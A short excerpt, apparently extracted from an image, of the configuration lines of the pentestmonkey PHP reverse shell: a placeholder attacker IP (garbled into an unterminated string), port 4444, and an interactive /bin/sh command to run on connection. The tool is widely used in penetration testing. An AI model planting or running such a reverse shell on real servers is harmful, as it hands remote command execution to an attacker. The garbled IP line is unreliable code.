 42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '; // CHANGE THIS
50 $port = 4444; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //